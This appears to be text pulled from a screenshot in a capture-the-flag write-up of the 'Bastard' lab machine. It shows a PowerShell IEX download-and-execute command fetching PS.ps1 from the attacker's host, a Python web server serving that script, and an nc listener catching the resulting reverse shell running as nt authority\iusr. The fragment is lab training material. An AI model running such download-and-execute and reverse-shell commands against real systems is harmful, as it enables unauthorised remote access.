 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
3
C:\Users\dimitris\Desktop>start /b powershell IEX(New-Object
Net.WebClient).downloadString('http://10.10.14.238/PS.ps1')
start /b powershell IEX(New-Object Net.WebClient).downloadStr
ing('http://10.10.14.238/PS.ps1')
C:\Users\dimitris\Desktop>
CMD
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.115.148 - - [19/Mar/2025 15:17:25] "GET /PS.ps1 HTTP/1.
1" 200 -
2
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.115.148] 4938
5
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\dimitris\Desktop>whoami
nt authority\iusr
4
PS C:\Users\dimitris\Desktop>
Powershell
VPN - root's tasks
Privilege Escalation